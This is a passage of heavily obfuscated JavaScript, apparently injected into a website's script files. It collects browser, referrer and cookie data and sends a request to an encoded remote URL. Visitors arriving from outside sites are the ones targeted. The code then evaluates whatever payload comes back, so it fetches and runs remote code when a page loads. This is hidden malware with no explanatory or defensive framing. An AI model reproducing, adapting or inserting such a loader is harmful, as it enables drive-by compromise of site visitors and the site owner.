XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};